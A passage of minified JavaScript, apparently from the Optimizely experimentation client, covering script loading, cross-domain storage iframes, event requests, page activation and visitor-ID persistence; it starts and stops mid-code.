o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},3458:function(n,t,e){var i=e(3062),r=e(8906),o=e(2384);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},8882:function(n,t,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},32:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),c=e(7798),s=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(n,t,e){var i=e(8641),r=e(8906),o=e(9114);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},3903:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},2212:function(n,t,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),c=e(1123),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},2205:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),c=e(7079),s=e(4728).v,f=e(1484),l=e(8641),d=e(7478),v=e(3731),h=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9114:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),c=e(8906),s=e(6503).Promise,f=e(32);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},1242:function(n,t,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),c=e(8223),s=e(7798),f=e(2038),l=e(1123),d=e(8906),v=e(5074),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),c=e(4440),s=e(6412),f=e(1484),l=e(8223),d=e(7798),v=e(7478),h=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},1578:function(n,t,e){var i=e(3062),r=e(7798);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},4672:function(n,t,e){e(8223).register("env/jquery",e(1584))},1584:function(n,t,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},771:function(n,t,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},5833:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case 